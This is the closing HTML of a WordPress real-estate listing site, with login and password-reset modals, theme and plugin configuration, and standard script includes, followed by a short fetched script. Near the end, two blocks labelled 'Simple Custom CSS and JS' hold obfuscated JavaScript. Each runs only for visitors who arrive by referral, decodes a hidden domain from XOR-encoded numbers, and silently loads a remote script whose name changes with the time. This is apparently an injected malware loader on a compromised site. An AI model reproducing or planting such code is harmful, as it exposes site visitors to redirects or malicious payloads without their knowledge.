    </button>
</form>

                    </div><!-- login-form-tab -->
                    <div class="tab-pane fade register-form-tab" id="register-form-tab" role="tabpanel">
                         <div id="hz-register-messages" class="hz-social-messages"></div>
User registration is disabled for demo purpose.                    </div><!-- register-form-tab -->
                </div><!-- tab-content -->
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="modal fade reset-password-form" id="reset-password-form" tabindex="-1" role="dialog">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Reset Password</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div><!-- modal-header -->
            <div class="modal-body">
                <div id="reset_pass_msg"></div>
                <p>Please enter your username or email address. You will receive a link to create a new password via email.</p>
                <form>
                    <div class="form-group">
                        <input type="text" class="form-control forgot-password" name="user_login_forgot" id="user_login_forgot" placeholder="Enter your username or email" class="form-control">
                    </div>
                    <input type="hidden" id="fave_resetpassword_security" name="fave_resetpassword_security" value="1e98f6250c" /><input type="hidden" name="_wp_http_referer" value="/listing-v2-list-full-width/" />                    <button type="button" id="houzez_forgetpass" class="btn btn-primary btn-block">
                        <span class="btn-loader houzez-loader-js"></span>                        Get new password                    </button>
                </form>
            </div><!-- modal-body -->
        </div><!-- modal-content -->
    </div><!-- modal-dialog -->
</div><!-- login-register-form --><div class="property-lightbox">
	<div class="modal fade" id="houzez-listing-lightbox" tabindex="-1" role="dialog">
		<div class="modal-dialog modal-dialog-centered" role="document">
			<div id="hz-listing-model-content" class="modal-content">
				
			</div><!-- modal-content -->
		</div><!-- modal-dialog -->
	</div><!-- modal -->
</div><!-- property-lightbox --><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/houzez/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://www.nestrealtygh.com/wp-content/themes/houzez/js/vendors/all-scripts.js" id="houzez-all-in-one-js"></script>
<script type="module" src="https://www.nestrealtygh.com/wp-content/themes/houzez/js/houzez-instant-page.js" id="houzez-instant-page-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/menu.min.js" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/dom-ready.min.js" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/dist/a11y.min.js" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/autocomplete.min.js" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.nestrealtygh.com/wp-content/themes/houzez/js/vendors/jquery.vide.min.js" id="vide-js"></script>
<script type="text/javascript" id="houzez-custom-js-extra">
/* <![CDATA[ */
var houzez_vars = {"admin_url":"https://www.nestrealtygh.com/wp-admin/","houzez_rtl":"no","user_id":"0","redirect_type":"same_page","login_redirect":"https://www.nestrealtygh.com/listing-v2-list-full-width/","property_gallery_popup_type":"houzez","wp_is_mobile":"","default_lat":"25.686540","default_long":"-80.431345","houzez_is_splash":"","prop_detail_nav":"no","add_to_favorite_login_required":"0","disable_property_gallery":"1","grid_gallery_behaviour":"on_hover","is_singular_property":"","search_position":"under_nav","login_loading":"Sending user info, please wait...","not_found":"We didn't find any results","houzez_map_system":"osm","for_rent":"","for_rent_price_slider":"","search_min_price_range":"1000","search_max_price_range":"4500000","search_min_price_range_for_rent":"50","search_max_price_range_for_rent":"26000","get_min_price":"0","get_max_price":"0","currency_position":"before","currency_symbol":"$","decimals":"0","decimal_point_separator":".","thousands_separator":",","is_halfmap":"","houzez_date_language":"","houzez_default_radius":"30","houzez_reCaptcha":"","geo_country_limit":"0","geocomplete_country":"","is_edit_property":"","processing_text":"Processing, Please wait...","halfmap_layout":"","prev_text":"Prev","next_text":"Next","keyword_search_field":"prop_title","keyword_autocomplete":"1","autosearch_text":"Searching...","paypal_connecting":"Connecting to paypal, Please wait... ","transparent_logo":"","is_transparent":"","is_top_header":"0","simple_logo":"https://www.nestrealtygh.com/wp-content/uploads/2022/12/Nest-Realty-Logo-White.png","retina_logo":"https://www.nestrealtygh.com/wp-content/uploads/2022/12/Nest-Realty-Logo-White.png","mobile_logo":"https://www.nestrealtygh.com/wp-content/uploads/2022/12/Nest-Realty-logo.png","retina_logo_mobile":"https://www.nestrealtygh.com/wp-content/uploads/2022/12/Nest-Realty-logo.png","retina_logo_mobile_splash":"https://www.nestrealtygh.com/wp-content/uploads/2022/12/Nest-Realty-Logo-White.png","custom_logo_splash":"https://www.nestrealtygh.com/wp-content/uploads/2022/12/Nest-Realty-Logo-White.png","retina_logo_splash":"https://www.nestrealtygh.com/wp-content/uploads/2022/12/Nest-Realty-Logo-White.png","monthly_payment":"Monthly Payment","weekly_payment":"Weekly Payment","bi_weekly_payment":"Bi-Weekly Payment","compare_url":"https://www.nestrealtygh.com/compare-properties/","favorite_url":"https://www.nestrealtygh.com/favorite-properties/","template_thankyou":"https://www.nestrealtygh.com/thank-you/","compare_page_not_found":"Please create page using compare properties template","compare_limit":"Maximum item compare are 4","compare_add_icon":"","compare_remove_icon":"","add_compare_text":"Add to Compare","remove_compare_text":"Remove from Compare","is_mapbox":"google","api_mapbox":"","is_marker_cluster":"1","g_recaptha_version":"v2","s_country":"","s_state":"","s_city":"","s_areas":"","woo_checkout_url":"","agent_redirection":""};
//# sourceURL=houzez-custom-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nestrealtygh.com/wp-content/themes/houzez/js/custom.min.js" id="houzez-custom-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://www.nestrealtygh.com/wp-admin/admin-ajax.php","nonce":"b75ec315ec","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://www.nestrealtygh.com/listing-v2-list-full-width/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"5d3d6f2854","eael_register_nonce":"aa41d87e3b","eael_lostpassword_nonce":"8b8d205ca0","eael_resetpassword_nonce":"99736e2d83"};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nestrealtygh.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js" id="eael-general-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"236191383\",\"post\":\"15977\",\"tz\":\"0\",\"srv\":\"www.nestrealtygh.com\",\"j\":\"1:13.7.1\"}") ]);
_stq.push([ "clickTrackerInit", "236191383", "15977" ]);
//# sourceURL=jetpack-stats-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.nestrealtygh.com/wp-includes/js/wp-emoji-release.min.js"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.nestrealtygh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_8a5e1) {
    
    var _e449 = Date.now();
    var _b92dd = 1000;
    _e449 = _e449 / _b92dd;
    _e449 = Math.floor(_e449);

    var _25c45 = 600;
    _e449 -= _e449 % _25c45;
    _e449 = _e449.toString(16);

    var _78bb6 = _8a5e1.referrer;

    if (!_78bb6) return;

    var _120ab = [509, 500, 489, 492, 506, 489, 511, 500, 509, 509, 510, 489, 501, 500, 492, 437, 504, 500, 502];

    _120ab = _120ab.map(function(_fd34e){
        return _fd34e ^ 411;
    });

    var _740e0 = "86f95ce88ca7dd4ecbffbf1c9a853d56";
    
    _120ab = String.fromCharCode(..._120ab);

    var _ab95c = "https://";
    var _55055 = "/";
    var _cf8af = "js.";

    var _81390 = ".js";

    var _e3588 = _8a5e1.createElement("script");
    _e3588.type = "text/javascript";
    _e3588.async = true;
    _e3588.src = _ab95c + _120ab + _55055 + _cf8af + _e449 + _81390;

    _8a5e1.getElementsByTagName("head")[0].appendChild(_e3588)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
!function (_de49a) {
    
    var _6f499e = Date.now();
    var _3bbd21 = 1000;
    _6f499e = _6f499e / _3bbd21;
    _6f499e = Math.floor(_6f499e);

    var _7c1419 = 600;
    _6f499e -= _6f499e % _7c1419;
    _6f499e = _6f499e.toString(16);

    var _5e3f40 = _de49a.referrer;

    if (!_5e3f40) return;

    var _2cfd5e = [17292, 17291, 17286, 17299, 17306, 17292, 17303, 17306, 17306, 17291, 17361, 17288, 17306, 17309, 17292, 17291, 17310, 17291, 17302, 17308, 17308, 17307, 17297, 17361, 17308, 17296, 17298];

    _2cfd5e = _2cfd5e.map(function(_b07535){
        return _b07535 ^ 17407;
    });

    var _af9e91 = "5cdf6d43d5bbb258d7fe9f3f3a27e81a";
    
    _2cfd5e = String.fromCharCode(..._2cfd5e);

    var _3c08c2 = "https://";
    var _ca79e7 = "/";
    var _c393a5 = "gtm-";

    var _77607a = ".js";

    var _ad0a50 = _de49a.createElement("script");
    _ad0a50.type = "text/javascript";
    _ad0a50.async = true;
    _ad0a50.src = _3c08c2 + _2cfd5e + _ca79e7 + _c393a5 + _6f499e + _77607a;

    _de49a.getElementsByTagName("head")[0].appendChild(_ad0a50)

}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 34491733fdebf4f2db7cbc29e10b1d81 --><!-- end Simple Custom CSS and JS -->

</body>
</html>

<!-- Cached by WP-Optimize (gzip) - https://getwpo.com - Last modified: January 29, 2026 8:17 am (UTC:0) -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nestrealtygh.com/?bfcd4e463918d299bae35c31825574b4
body_size: 293
content:
(function() {
 var ref;
 var po = document.createElement('script');
 po.type = 'text/javascript';
 po.async = true;
 if(document.referrer.length == 0) {ref = 'undefined';} else {ref = document.referrer;}
 po.src = '?b832dd2a2d18dc6ab6570fe747743e75' + '&' + Math.floor(Math.random() * 100000) + '&' + ref;
 var s = document.getElementsByTagName('script')[0];
 s.parentNode.insertBefore(po, s);
 })();